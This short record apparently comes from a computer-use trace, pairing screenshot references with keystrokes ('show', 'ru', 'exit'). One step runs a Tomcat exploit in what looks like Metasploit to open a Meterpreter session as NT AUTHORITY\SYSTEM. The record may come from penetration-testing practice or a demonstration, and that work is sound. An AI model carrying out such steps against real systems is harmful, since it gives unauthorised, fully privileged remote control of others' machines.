
type("show")

key("Return")

Run the Tomcat exploit to open Windows Meterpreter session 2 running as NT AUTHORITY\SYSTEM.
type("ru")

key("Return")

type("exit")
